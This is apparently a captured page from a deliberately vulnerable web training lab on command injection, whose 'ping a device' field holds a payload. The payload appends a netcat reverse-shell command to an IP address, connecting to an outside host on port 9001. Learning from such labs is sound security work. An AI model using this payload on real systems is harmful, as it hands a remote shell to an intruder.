 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1; nc 10.0.0.14 9001 -e /bin/bash Submit
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection